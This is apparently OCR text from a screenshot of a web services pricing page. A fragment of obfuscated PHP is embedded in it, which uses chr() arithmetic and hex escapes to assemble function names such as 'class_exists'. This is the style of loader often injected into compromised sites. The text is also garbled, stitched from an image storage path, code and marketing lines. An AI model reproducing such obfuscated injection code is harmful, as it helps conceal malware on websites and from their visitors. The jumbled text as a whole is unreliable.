
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr
(119); $dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr (
588 - 473 ).chr (115) . '_' . chr ( 768 - 667 ).'x' . "\x69" . "\x73" .
"\164" . 's';
Our Services
We offer flexible options, which you can adapt
to the different needs of each project.
Free
$0